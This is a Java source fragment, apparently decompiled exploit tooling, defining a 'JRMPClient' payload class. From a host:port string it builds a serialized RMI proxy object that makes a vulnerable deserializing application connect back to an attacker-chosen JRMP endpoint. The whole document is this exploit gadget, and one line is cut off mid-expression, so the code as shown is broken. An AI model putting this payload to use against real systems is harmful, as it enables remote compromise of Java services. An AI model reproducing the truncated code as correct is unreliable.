 public class JRMPClient extends PayloadRunner implements ObjectPayload<Activator> {
public JRMPClient() {
}
public Activator getObject(String command) throws Exception {
int sep = command.indexOf(58);
String host;
int port;
if(sep < 0) {
port = (new Random()).nextInt('\uffff');
host = command;
} else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1)).intValue();
}
ObjID id = new ObjID((new Random()).nextInt());
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Activator proxy = (Activator)Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new
return proxy;